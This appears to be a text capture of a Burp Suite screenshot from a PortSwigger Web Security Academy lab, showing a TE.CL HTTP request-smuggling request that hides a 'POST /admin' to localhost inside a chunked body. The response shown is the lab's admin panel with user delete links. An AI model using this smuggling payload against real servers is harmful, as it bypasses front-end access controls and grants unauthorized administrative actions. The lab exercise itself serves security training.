 Go Cancel < ▼ > ▼ Target: https://acfb1fe31fc7d18f803c15e8009f0023.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acfb1fe31fc7d18f803c15e8009f0023.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
Connection: close
Cookie: session=IyE3bJbahqlhp0yX0xzINycw2jQMHYwU
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex HTML Render
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>